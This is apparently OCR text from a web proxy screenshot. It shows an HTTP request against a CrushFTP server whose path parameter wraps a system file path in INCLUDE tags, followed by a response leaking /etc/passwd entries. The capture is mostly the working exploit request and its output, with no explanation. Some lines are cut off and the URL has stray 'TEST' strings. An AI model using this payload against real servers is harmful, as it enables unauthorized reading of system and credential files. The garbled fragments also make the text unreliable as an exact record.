 Request
Pretty Raw Hex
1 AAA BBB
TEST/TESTWTESTebInterface/funTESTction/?co
mmand=zip&c2f=xIo4&path=<INCLUDE>/var/tmp/
passwd</INCLUDE>&names=/bbb HTTP/1.1
2 Host: localhost
3 Cookie: CrushAuth=
1713879763754_RZfhi7BQcyUJG57ermfE2JXfzyxI
o4; currentAuth=xIo4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-s
3 Pragma: no-cache
4 Content-Type: text/
5 Date: Tue, 23 Apr 2
6 Server: CrushFTP HT
7 P3P: policyref="/We
8 Connection: close
9 Content-Length: 310
10
11 <?xml version="1.0
12 <commandResult><res
13 You need upload pe
14 daemon:x:1:1:daemon
15 bin:x:2:2:bin:/bin